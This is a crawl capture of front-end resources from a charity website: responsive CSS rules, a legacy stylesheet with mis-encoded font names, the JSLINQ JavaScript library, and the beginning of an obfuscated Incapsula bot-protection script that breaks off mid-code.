    width: 100%; }

  .content {
    float: none;
    width: 100%; }

  .search {
    width: 97%;
    padding: 1.5%;
    height: auto; }
    .search label {
      position: relative;
      display: block;
      overflow: hidden; }
    .search .search {
      float: none; }
    .search .icon_btn {
      width: 30px;
      height: 30px;
      position: absolute;
      margin-top: -15px;
      margin-right: -5px;
      right: 5%;
      top: 50%; }

  .fb-sm {
    display: block; }

  .btn-subscription, .btn-fb {
    width: 50%;
    float: left; }

  .ads li {
    float: left;
    width: 50%; }

  .top-box {
    width: 47%;
    height: auto; }

  .menu .list {
    width: 100%; }
  .menu ul {
    margin-bottom: 20px; }
  .menu .hide {
    display: none; }
  .menu .show-box {
    display: block; }

  .heading {
    line-height: 2;
    background-position: 0 10px;
    font-size: 15px; }

  .contact {
    float: none;
    margin-bottom: 10px; }
    .contact span {
      display: block;
      line-height: 1.7; }

  .issn {
    float: none; }

  .grid-item {
    width: 97%;
    float: none; } }
@media screen and (max-width: 640px) {
  .article .article--photo-c .img {
    width: 100%;
    float: none; }
  .article .article--photo-c .desc {
    width: 96%;
    float: none; }
  .article .c-right .desc, .article .c-left .desc, .article .c-center .desc {
    margin: 0;
    padding-left: 15px;
    background: url(../img/arrow-top.png) 2px 7px no-repeat; }

  .featured .focus .photo {
    width: 96%; }
  .featured .focus .info {
    width: 96%; }
  .featured .focus .bottom-bottom {
    width: 96%; }
  .featured .focus hr {
    width: 96%;
    margin-top: 10px; }

  .pc {
    display: none; }

  .mobile {
    display: block; }

  .issue .photo {
    width: 100%;
    float: none;
    margin-bottom: 10px; }
  .issue .summry {
    width: 100%;
    float: none; }

  .pagearea .first {
    display: none; }
  .pagearea .last {
    display: none; }
  .pagearea span {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 13px; }

  .banner-news .wrapper {
    width: 100%;
    padding: 0; }

  .logo {
    float: none; }
    .logo h1 {
      width: 50%;
      margin: 0 auto 15px; }
    .logo img {
      width: 100%; }

  .article .article--photo {
    width: 100%;
    height: auto; }

  .article .align-left, .article .align-right {
    float: none;
    margin: 0 0 10px 0; }
    .article .align-left img, .article .align-right img {
      width: 100%;
      height: auto; }

  .featured-box .photo {
    width: 100%;
    float: none;
    margin-bottom: 10px; }
  .featured-box .info {
    float: none;
    width: 100%;
    margin-left: 0px; }

  .slogan {
    float: none;
    width: 90%;
    margin: 0 auto; }
    .slogan img {
      width: 100%;
      height: auto; }
    .slogan .mobile {
      display: block; }
    .slogan .pc {
      display: none; }

  .header {
    padding-top: 15px; }

  .top-box {
    width: 97%; }
    .top-box h3 {
      font-size: 20px;
      margin-bottom: 15px; }
    .top-box .focus {
      width: 97%; }
      .top-box .focus a {
        font-size: 15px; }
    .top-box .items a {
      font-size: 15px; }
    .top-box .btn-more {
      float: right;
      display: block;
      width: 90%;
      height: 30px;
      line-height: 30px;
      text-align: center;
      font-size: 12px;
      background: #ededed;
      color: #9e9e9e;
      letter-spacing: 1px;
      -moz-border-radius: 30px;
      -webkit-border-radius: 30px;
      border-radius: 30px; }

  .btn-more {
    margin-right: 10px; }

  .btn-subscription {
    float: none;
    width: 100%; }

  .btn-fb {
    float: none;
    width: 100%; }

  .ads li {
    float: none;
    width: 100%; } }




--- FILE ---
content_type: text/css
request_url: https://charity.wanhai.com/css/whcf.css
body_size: 1254
content:
style type="text/css"

body,td,th,form,input,option,select,textarea,p,ol{font-family:"�s�ө���",; font-size: 12px;color:#666666;line-height:1.3};
font {font-family:"�s�ө���";line-height:1.3};


A:link {color:#666666; text-decoration: none}
A:visited {color: #666666;text-decoration: none}
A:hover {color: #919191; text-decoration: none}


.mainbody{
	SCROLLBAR-ARROW-COLOR: #ffffff;
    SCROLLBAR-BASE-COLOR: #DCDCDC;
    SCROLLBAR-SHADOW-COLOR: #9C9C9C;
    COLOR: #000000;
    SCROLLBAR-3DLIGHT-COLOR: #9C9C9C;
    SCROLLBAR-DARKSHADOW-COLOR: #ffffff;
}

.f01 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 12px; Color:#BF6900;line-height:1.3}
.f01 A:link {color:#BF6900;text-decoration:none}
.f01 A:visited {color:#BF6900;text-decoration:none}
.f01 A:hover {color:#FF8C00;text-decoration:none }

.f02 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 12px; Color:#EF8200;line-height:1.3}
.f02 A:link {color:#BF6900;text-decoration:none}
.f02 A:visited {color:#BF6900;text-decoration:none}
.f02 A:hover {color:#FFBB68;text-decoration:none }

.f03 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 13px; Color:#AA6715;line-height:1.3}
.f03 A:link {color:#AA6715;text-decoration:none}
.f03 A:visited {color:#AA6715;text-decoration:none}
.f03 A:hover {color:#AA6715;text-decoration:none }

.f04 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 15px; Color:#AA6715;line-height:1.3}
.f05 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 15px; Color:#E38A1E;line-height:1.3}
.f06 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 12px; Color:#999999;line-height:2}
.f07 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 12px; Color:#EF8200;line-height:2}

.a08 {font-family: Verdana;font-size: 11px;color: #666666;}
.a08 {font-family: Verdana;font-size: 11px;line-height: 1.3;color: #666666;font-weight: normal;}
.a08 A:link {color:#666666; text-decoration: none}
.a08 A:visited {color:#666666; text-decoration: none}
.a08 A:hover {color:#000000; text-decoration: underline}

.i05 {  font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 15px; Color:#666666;line-height:1.3}

.text { font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 12px; color:#666666;line-height:1.3}
.text A:link {color:#0e5fea; text-decoration: none}
.text A:visited {color: #0e5fea;text-decoration: none}
.text A:hover {color: #8fe590; text-decoration: none}
/*
.text A:link {color:#666666; text-decoration: none}
.text A:visited {color: #666666;text-decoration: none}
.text A:hover {color: #919191; text-decoration: none}
*/

.textMenu { font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 14px; font-weight: bold;color:#FFFFFF;line-height:1.5}
.textMenu A:link {color:#FFFFFF; text-decoration: none}
.textMenu A:visited {color: #FFFFFF;text-decoration: none}
.textMenu A:hover {color: #BF6900; text-decoration: none}

.menuTitle {
	font-family: "Arial", "Helvetica", "�ө���", "�s�ө���";
	line-height:1.3;
	font-size: 12px;
	color: #0C2659;
	font-weight: bold
}

.main_bg01 {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_main_bg01.jpg);
	background-repeat: no-repeat;
	background-position: left top;
}
.main_leftbg {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_leftbg01.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
}

.left_bg {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_bg02.gif);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.right_bg {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_bg03.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
}
.left_bg02 {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_ltem01_002.gif);
	background-repeat: no-repeat;
	background-position: center bottom;
}

.bg_donation01 {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_don09_02.gif);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.bg_donation02 {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_don09_03.gif);
	background-repeat: no-repeat;
	background-position: right top;
}

.bg_cha01 {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_cha03_02.gif);
	background-repeat: no-repeat;
	background-position: right bottom;
}

.bg_cha02 {
	background-attachment: scroll;
	background-image: url(/img/usr/whcf_cha03_03.gif);
	background-repeat: no-repeat;
	background-position: right top;
}
.textarea { font-family: "Arial", "Helvetica", "�ө���", "�s�ө���", "Times New Roman", "sans-serif"; font-size: 11px;line-height:1.3; color: #045589;BACKGROUND-COLOR: #ffffff; BORDER-BOTTOM: #686C6F 1px solid; BORDER-LEFT: #686C6F 1px solid; BORDER-RIGHT: #686C6F 1px solid; BORDER-TOP: #686C6F 1px solid; COLOR: #074a8f; TEXT-DECORATION: none
scrollbar-face-color:#C4E5F3;scrollbar-highlight-color:#ffffff;scrollbar-3dlight-color:#C4E5F3;scrollbar-darkshadow-color:#000000;
scrollbar-shadow-color:#5795AE;scrollbar-arrow-color:#5795AE;scrollbar-track-color:#E1EDF1 }


.button {
	font-family: "Verdana", "Arial", "Helvetica", "�ө���", "�s�ө���",
		"Times New Roman", "sans-serif";
	font-size: 11px;
	color: #555555;
	background-color: #EFEFEF;
	background-position: center center;
	height: 22px;
	border-bottom: 1px solid #AAAAAA;
	background: url(/img/button-bg.gif);
}
</style>



--- FILE ---
content_type: text/javascript
request_url: https://charity.wanhai.com/jquery/CP/JSLINQ.js
body_size: 889
content:
(function(){JSLINQ=window.JSLINQ=function(dataItems){return new JSLINQ.fn.init(dataItems);};JSLINQ.fn=JSLINQ.prototype={init:function(dataItems){this.items=dataItems;},jslinq:"2.10",ToArray:function(){return this.items;},Where:function(clause){var item;var newArray=new Array();for(var index=0;index<this.items.length;index++){if(clause(this.items[index],index)){newArray[newArray.length]=this.items[index];}}
return new JSLINQ(newArray);},Select:function(clause){var item;var newArray=new Array();for(var i=0;i<this.items.length;i++){if(clause(this.items[i])){newArray[newArray.length]=clause(this.items[i]);}}
return new JSLINQ(newArray);},OrderBy:function(clause){var tempArray=new Array();for(var i=0;i<this.items.length;i++){tempArray[tempArray.length]=this.items[i];}
return new JSLINQ(tempArray.sort(function(a,b){var x=clause(a);var y=clause(b);return((x<y)?-1:((x>y)?1:0));}));},OrderByDescending:function(clause){var tempArray=new Array();for(var i=0;i<this.items.length;i++){tempArray[tempArray.length]=this.items[i];}
return new JSLINQ(tempArray.sort(function(a,b){var x=clause(b);var y=clause(a);return((x<y)?-1:((x>y)?1:0));}));},SelectMany:function(clause){var r=new Array();for(var i=0;i<this.items.length;i++){r=r.concat(clause(this.items[i]));}
return new JSLINQ(r);},Count:function(clause){if(clause==null)
return this.items.length;else
return this.Where(clause).items.length;},Distinct:function(clause){var item;var dict=new Object();var retVal=new Array();for(var i=0;i<this.items.length;i++){item=clause(this.items[i]);if(dict[item]==null){dict[item]=true;retVal[retVal.length]=item;}}
dict=null;return new JSLINQ(retVal);},Any:function(clause){for(var index=0;index<this.items.length;index++){if(clause(this.items[index],index)){return true;}}
return false;},All:function(clause){for(var index=0;index<this.items.length;index++){if(!clause(this.items[index],index)){return false;}}
return true;},Reverse:function(){var retVal=new Array();for(var index=this.items.length-1;index>-1;index--)
retVal[retVal.length]=this.items[index];return new JSLINQ(retVal);},First:function(clause){if(clause!=null){return this.Where(clause).First();}
else{if(this.items.length>0)
return this.items[0];else
return null;}},Last:function(clause){if(clause!=null){return this.Where(clause).Last();}
else{if(this.items.length>0)
return this.items[this.items.length-1];else
return null;}},ElementAt:function(index){return this.items[index];},Concat:function(array){var arr=array.items||array;return new JSLINQ(this.items.concat(arr));},Intersect:function(secondArray,clause){var clauseMethod;if(clause!=undefined){clauseMethod=clause;}else{clauseMethod=function(item,index,item2,index2){return item==item2;};}
var sa=secondArray.items||secondArray;var result=new Array();for(var a=0;a<this.items.length;a++){for(var b=0;b<sa.length;b++){if(clauseMethod(this.items[a],a,sa[b],b)){result[result.length]=this.items[a];}}}
return new JSLINQ(result);},DefaultIfEmpty:function(defaultValue){if(this.items.length==0){return defaultValue;}
return this;},ElementAtOrDefault:function(index,defaultValue){if(index>=0&&index<this.items.length){return this.items[index];}
return defaultValue;},FirstOrDefault:function(defaultValue){return this.First()||defaultValue;},LastOrDefault:function(defaultValue){return this.Last()||defaultValue;}};JSLINQ.fn.init.prototype=JSLINQ.fn;})();

--- FILE ---
content_type: application/javascript
request_url: https://charity.wanhai.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24829
content:
var _0x6a31=['\x4e\x73\x4f\x77\x59\x67\x3d\x3d','\x77\x37\x52\x5a\x53\x51\x3d\x3d','\x62\x43\x6c\x55\x46\x77\x3d\x3d','\x58\x73\x4b\x38\x5a\x78\x46\x51\x62\x31\x63\x3d','\x77\x70\x37\x44\x6e\x79\x62\x44\x6a\x44\x51\x77\x77\x6f\x4c\x44\x68\x43\x50\x43\x71\x38\x4f\x4a\x51\x73\x4b\x47\x56\x44\x67\x42\x4b\x7a\x74\x71\x4f\x67\x3d\x3d','\x77\x71\x45\x35\x77\x36\x64\x58\x45\x68\x33\x44\x6f\x38\x4f\x73','\x62\x4d\x4b\x6c\x77\x35\x4d\x3d','\x77\x6f\x59\x33\x77\x37\x35\x43','\x77\x71\x48\x43\x75\x73\x4b\x30\x51\x73\x4f\x4c\x77\x35\x62\x44\x76\x77\x3d\x3d','\x77\x6f\x42\x68\x77\x6f\x30\x3d','\x43\x63\x4f\x54\x65\x6a\x45\x33\x53\x67\x3d\x3d','\x59\x33\x62\x44\x6e\x68\x59\x75\x77\x34\x46\x38\x59\x73\x4b\x74\x56\x43\x77\x65\x77\x35\x70\x48\x47\x45\x52\x59\x77\x37\x6b\x42','\x77\x36\x56\x50\x66\x4d\x4b\x47\x77\x6f\x72\x43\x6c\x51\x3d\x3d','\x77\x71\x6e\x44\x72\x38\x4b\x71\x55\x73\x4b\x57\x55\x38\x4f\x63\x77\x6f\x6a\x44\x73\x4d\x4b\x5a\x77\x35\x34\x3d','\x77\x72\x30\x69\x77\x34\x6a\x43\x68\x73\x4b\x62\x77\x6f\x33\x43\x75\x44\x54\x43\x74\x55\x59\x6d\x5a\x79\x6e\x44\x72\x6b\x6a\x43\x6c\x32\x42\x2b\x77\x37\x34\x2f\x45\x30\x72\x44\x71\x63\x4f\x58\x77\x36\x4c\x43\x6d\x44\x55\x4d\x4d\x63\x4b\x36\x77\x34\x49\x55','\x46\x73\x4f\x49\x65\x43\x51\x32\x55\x42\x6c\x34','\x64\x38\x4b\x47\x77\x36\x51\x2b\x77\x72\x54\x43\x70\x6a\x33\x44\x6a\x67\x3d\x3d','\x53\x38\x4b\x38\x66\x79\x70\x59\x5a\x67\x3d\x3d','\x77\x71\x51\x4d\x77\x37\x63\x3d','\x77\x6f\x67\x4f\x77\x37\x73\x3d','\x46\x38\x4b\x41\x77\x6f\x76\x43\x75\x67\x3d\x3d','\x77\x72\x38\x6d\x77\x70\x50\x43\x68\x46\x30\x57\x77\x71\x77\x3d','\x64\x6a\x44\x44\x6c\x73\x4b\x4c','\x77\x6f\x51\x49\x61\x51\x3d\x3d','\x66\x6c\x6e\x44\x6a\x77\x3d\x3d','\x77\x72\x44\x43\x6a\x38\x4b\x30\x77\x37\x6e\x44\x72\x68\x6e\x43\x70\x30\x30\x54\x55\x4d\x4b\x73\x77\x36\x6e\x43\x67\x69\x76\x44\x70\x42\x4a\x30\x4a\x69\x4c\x43\x6b\x7a\x54\x44\x6f\x4d\x4b\x57\x77\x71\x6a\x43\x67\x4d\x4b\x54\x77\x36\x39\x45\x58\x58\x77\x3d','\x59\x69\x70\x58\x4e\x41\x3d\x3d','\x77\x36\x52\x44\x4e\x41\x3d\x3d','\x58\x54\x74\x75','\x77\x6f\x7a\x43\x68\x38\x4b\x78','\x63\x6a\x62\x43\x71\x30\x30\x3d','\x53\x67\x30\x77\x77\x71\x76\x44\x74\x48\x74\x75\x65\x38\x4b\x72\x4a\x4d\x4b\x6b\x77\x34\x73\x3d','\x77\x36\x6e\x44\x76\x4d\x4f\x68\x57\x73\x4f\x6f\x53\x73\x4b\x61\x77\x6f\x66\x43\x6f\x38\x4b\x43\x77\x6f\x38\x2f\x58\x56\x6e\x43\x68\x79\x6a\x44\x73\x78\x38\x4f\x52\x63\x4f\x42\x77\x34\x41\x3d','\x77\x72\x58\x43\x72\x38\x4b\x73\x66\x38\x4f\x57','\x41\x55\x6c\x39','\x77\x70\x4d\x56\x77\x35\x77\x3d','\x53\x38\x4f\x5a\x77\x37\x77\x3d','\x77\x36\x41\x41\x77\x37\x34\x3d','\x53\x4d\x4b\x7a\x77\x36\x51\x3d','\x77\x6f\x4c\x43\x76\x73\x4b\x30\x63\x77\x3d\x3d','\x47\x30\x4a\x6f\x48\x31\x44\x44\x6a\x63\x4f\x4e','\x48\x44\x42\x67\x54\x68\x55\x32\x77\x72\x77\x31\x56\x46\x55\x68\x77\x35\x59\x35','\x59\x63\x4f\x36\x77\x37\x30\x3d','\x77\x6f\x68\x39\x58\x77\x3d\x3d','\x55\x56\x76\x43\x6c\x41\x3d\x3d','\x4e\x4d\x4b\x32\x77\x34\x34\x78\x77\x71\x50\x43\x72\x69\x4c\x44\x6b\x77\x64\x66\x66\x58\x52\x64\x56\x54\x76\x43\x6b\x38\x4b\x75\x65\x38\x4f\x39\x59\x6b\x38\x34\x51\x63\x4f\x4a\x77\x6f\x45\x72\x57\x38\x4f\x72\x53\x63\x4f\x42\x48\x58\x73\x48\x47\x73\x4b\x72\x44\x41\x4d\x37\x77\x70\x41\x54','\x77\x6f\x45\x4d\x77\x37\x55\x3d','\x65\x67\x44\x43\x70\x67\x3d\x3d','\x77\x72\x64\x59\x52\x51\x3d\x3d','\x44\x4d\x4b\x51\x77\x72\x59\x43','\x77\x35\x70\x38\x64\x77\x3d\x3d','\x4b\x79\x52\x51\x66\x4d\x4f\x36\x4c\x63\x4b\x46\x4e\x6a\x41\x57\x77\x71\x4a\x6a\x77\x72\x51\x62\x77\x37\x38\x73\x46\x45\x48\x44\x76\x6a\x7a\x43\x6d\x6d\x39\x78\x77\x6f\x7a\x44\x75\x73\x4f\x67\x77\x72\x7a\x43\x70\x73\x4f\x66\x77\x36\x30\x30\x56\x73\x4f\x52\x62\x4d\x4b\x6b\x77\x36\x42\x6f\x77\x37\x48\x43\x68\x58\x6b\x58\x77\x70\x30\x44\x77\x71\x35\x4b\x77\x72\x37\x44\x6f\x63\x4b\x4b\x49\x41\x4a\x52\x77\x72\x33\x43\x75\x4d\x4f\x7a\x48\x73\x4f\x68\x77\x34\x4e\x78\x65\x48\x6e\x43\x71\x6d\x37\x44\x6c\x38\x4b\x61\x77\x72\x31\x79\x55\x41\x3d\x3d','\x62\x48\x7a\x43\x70\x48\x63\x41\x77\x70\x55\x59\x56\x67\x3d\x3d','\x4f\x79\x4e\x78\x53\x67\x3d\x3d','\x65\x6d\x6e\x43\x6d\x63\x4b\x79\x77\x35\x51\x65\x77\x70\x4d\x3d','\x62\x32\x76\x44\x74\x42\x51\x36\x77\x34\x46\x62\x52\x73\x4b\x46\x52\x44\x4d\x53\x77\x37\x6c\x64\x42\x6c\x46\x5a\x77\x37\x38\x3d','\x4a\x38\x4b\x4e\x77\x71\x30\x4e\x43\x51\x3d\x3d','\x62\x4d\x4b\x41\x77\x36\x6b\x37\x77\x71\x2f\x43\x75\x41\x3d\x3d','\x61\x4d\x4b\x64\x77\x36\x59\x74\x77\x72\x51\x3d','\x77\x72\x62\x44\x72\x73\x4b\x73\x53\x4d\x4b\x33\x57\x63\x4f\x4f\x77\x70\x38\x3d','\x52\x4d\x4b\x2b\x4d\x63\x4b\x6e\x61\x33\x63\x6c\x62\x63\x4f\x35\x52\x45\x5a\x62\x50\x4d\x4b\x70\x4f\x58\x38\x70\x77\x35\x67\x4d','\x66\x41\x33\x44\x6b\x67\x3d\x3d','\x77\x70\x37\x43\x6b\x73\x4b\x4d\x58\x73\x4f\x57\x77\x34\x2f\x44\x71\x67\x66\x43\x74\x63\x4f\x4c\x49\x77\x38\x55\x77\x70\x77\x3d','\x65\x4d\x4b\x2f\x77\x36\x62\x43\x67\x4d\x4b\x6c\x47\x30\x41\x33\x46\x31\x48\x43\x68\x38\x4f\x59\x77\x71\x58\x44\x6f\x41\x3d\x3d','\x57\x43\x50\x44\x68\x38\x4b\x4d\x77\x72\x33\x43\x6f\x38\x4b\x70\x77\x34\x37\x44\x76\x4d\x4f\x42\x77\x36\x72\x43\x67\x47\x41\x3d','\x77\x70\x54\x44\x71\x63\x4b\x36\x56\x4d\x4b\x30\x52\x63\x4f\x41\x77\x70\x33\x44\x70\x63\x4f\x51\x77\x36\x4d\x4f\x4b\x47\x33\x44\x70\x41\x44\x43\x6c\x51\x3d\x3d','\x77\x72\x62\x44\x72\x73\x4b\x72\x51\x38\x4b\x36\x55\x73\x4f\x57\x77\x6f\x6a\x44\x70\x63\x4b\x66\x77\x34\x38\x6d\x42\x30\x33\x44\x6b\x54\x72\x43\x6f\x67\x59\x3d','\x66\x56\x4c\x44\x74\x73\x4f\x52\x48\x53\x63\x46\x54\x58\x48\x43\x71\x41\x3d\x3d','\x51\x32\x44\x44\x72\x67\x3d\x3d','\x77\x34\x54\x44\x6d\x42\x30\x3d','\x61\x63\x4b\x73\x44\x4d\x4b\x76','\x48\x63\x4f\x43\x62\x78\x45\x72\x56\x42\x4d\x3d','\x49\x63\x4f\x4a\x77\x37\x55\x36\x77\x72\x48\x43\x75\x6a\x66\x44\x6b\x77\x59\x54\x63\x6b\x52\x37\x45\x43\x48\x43\x6b\x73\x4b\x79\x66\x63\x4f\x33\x5a\x68\x77\x55\x61\x4d\x4b\x65\x77\x71\x6b\x3d','\x56\x38\x4b\x2b\x77\x37\x34\x3d','\x45\x38\x4f\x79\x55\x41\x3d\x3d','\x54\x6d\x54\x44\x6f\x78\x34\x3d','\x55\x38\x4f\x4b\x64\x58\x38\x34\x57\x38\x4b\x35','\x44\x48\x66\x43\x72\x45\x30\x70\x77\x37\x6e\x43\x6f\x4d\x4b\x58\x77\x36\x7a\x44\x72\x63\x4f\x30\x64\x42\x7a\x44\x75\x4d\x4b\x57\x77\x71\x72\x43\x73\x38\x4b\x4e\x45\x63\x4b\x30\x49\x73\x4b\x30\x56\x73\x4f\x37\x66\x73\x4f\x59\x62\x77\x70\x56\x5a\x31\x38\x3d','\x51\x42\x5a\x74','\x77\x36\x44\x43\x6e\x69\x4c\x44\x6d\x77\x3d\x3d','\x62\x38\x4f\x79\x77\x36\x35\x69\x77\x72\x30\x46\x4c\x67\x3d\x3d','\x41\x45\x6a\x43\x72\x31\x76\x44\x70\x52\x39\x67\x77\x35\x6a\x44\x76\x73\x4b\x63\x77\x71\x6e\x44\x70\x41\x35\x69\x54\x32\x2f\x43\x72\x4d\x4b\x70'];(function(_0x56845f,_0x1bee1f){var _0x2af29a=function(_0x534e0f){while(--_0x534e0f){_0x56845f['\x70\x75\x73\x68'](_0x56845f['\x73\x68\x69\x66\x74']());}};var _0x53feeb=function(){var _0x343652={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x371713,_0x29fcd7,_0xb02416,_0x1390af){_0x1390af=_0x1390af||{};var _0x52776e=_0x29fcd7+'\x3d'+_0xb02416;var _0x48a7ec=0x0;for(var _0x48a7ec=0x0,_0x561966=_0x371713['\x6c\x65\x6e\x67\x74\x68'];_0x48a7ec<_0x561966;_0x48a7ec++){var _0x468e8d=_0x371713[_0x48a7ec];_0x52776e+='\x3b\x20'+_0x468e8d;var _0x5cd4fa=_0x371713[_0x468e8d];_0x371713['\x70\x75\x73\x68'](_0x5cd4fa);_0x561966=_0x371713['\x6c\x65\x6e\x67\x74\x68'];if(_0x5cd4fa!==!![]){_0x52776e+='\x3d'+_0x5cd4fa;}}_0x1390af['\x63\x6f\x6f\x6b\x69\x65']=_0x52776e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5f70,_0x5e8380){_0x2c5f70=_0x2c5f70||function(_0x2d5ba6){return _0x2d5ba6;};var _0x59f17b=_0x2c5f70(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e8380['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x33afe4=function(_0x5b78a4,_0x571d51){_0x5b78a4(++_0x571d51);};_0x33afe4(_0x2af29a,_0x1bee1f);return _0x59f17b?decodeURIComponent(_0x59f17b[0x1]):undefined;}};var _0x144441=function(){var _0x254ad5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x254ad5['\x74\x65\x73\x74'](_0x343652['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x343652['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x144441;var _0x3ebb4e='';var _0x17ef54=_0x343652['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x17ef54){_0x343652['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x17ef54){_0x3ebb4e=_0x343652['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x343652['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53feeb();}(_0x6a31,0x168));var _0x16a3=function(_0x56845f,_0x1bee1f){_0x56845f=_0x56845f-0x0;var _0x2af29a=_0x6a31[_0x56845f];if(_0x16a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1efc58=function(){return this;};var _0x53feeb=_0x1efc58();var _0x343652='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53feeb['\x61\x74\x6f\x62']||(_0x53feeb['\x61\x74\x6f\x62']=function(_0x371713){var _0x29fcd7=String(_0x371713)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb02416=0x0,_0x1390af,_0x52776e,_0xa8cfca=0x0,_0x48a7ec='';_0x52776e=_0x29fcd7['\x63\x68\x61\x72\x41\x74'](_0xa8cfca++);~_0x52776e&&(_0x1390af=_0xb02416%0x4?_0x1390af*0x40+_0x52776e:_0x52776e,_0xb02416++%0x4)?_0x48a7ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1390af>>(-0x2*_0xb02416&0x6)):0x0){_0x52776e=_0x343652['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52776e);}return _0x48a7ec;});}());var _0x561966=function(_0x468e8d,_0x5cd4fa){var _0x2c5f70=[],_0x5e8380=0x0,_0x2d5ba6,_0x59f17b='',_0x33afe4='';_0x468e8d=atob(_0x468e8d);for(var _0x5b78a4=0x0,_0x571d51=_0x468e8d['\x6c\x65\x6e\x67\x74\x68'];_0x5b78a4<_0x571d51;_0x5b78a4++){_0x33afe4+='\x25'+('\x30\x30'+_0x468e8d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b78a4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x468e8d=decodeURIComponent(_0x33afe4);for(var _0x144441=0x0;_0x144441<0x100;_0x144441++){_0x2c5f70[_0x144441]=_0x144441;}for(_0x144441=0x0;_0x144441<0x100;_0x144441++){_0x5e8380=(_0x5e8380+_0x2c5f70[_0x144441]+_0x5cd4fa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x144441%_0x5cd4fa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d5ba6=_0x2c5f70[_0x144441];_0x2c5f70[_0x144441]=_0x2c5f70[_0x5e8380];_0x2c5f70[_0x5e8380]=_0x2d5ba6;}_0x144441=0x0;_0x5e8380=0x0;for(var _0x254ad5=0x0;_0x254ad5<_0x468e8d['\x6c\x65\x6e\x67\x74\x68'];_0x254ad5++){_0x144441=(_0x144441+0x1)%0x100;_0x5e8380=(_0x5e8380+_0x2c5f70[_0x144441])%0x100;_0x2d5ba6=_0x2c5f70[_0x144441];_0x2c5f70[_0x144441]=_0x2c5f70[_0x5e8380];_0x2c5f70[_0x5e8380]=_0x2d5ba6;_0x59f17b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x468e8d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x254ad5)^_0x2c5f70[(_0x2c5f70[_0x144441]+_0x2c5f70[_0x5e8380])%0x100]);}return _0x59f17b;};_0x16a3['\x72\x63\x34']=_0x561966;_0x16a3['\x64\x61\x74\x61']={};_0x16a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var 